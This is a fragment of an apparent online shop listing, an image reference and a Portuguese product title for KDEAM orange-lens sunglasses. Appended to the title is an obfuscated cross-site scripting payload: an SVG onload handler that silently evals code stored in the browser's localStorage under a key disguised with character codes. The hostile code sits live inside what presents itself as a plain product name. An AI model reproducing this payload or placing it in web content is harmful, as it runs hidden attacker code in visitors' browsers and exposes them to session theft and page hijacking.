 Óculos de Sol KDEAM - Colored Lentes Laranja<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 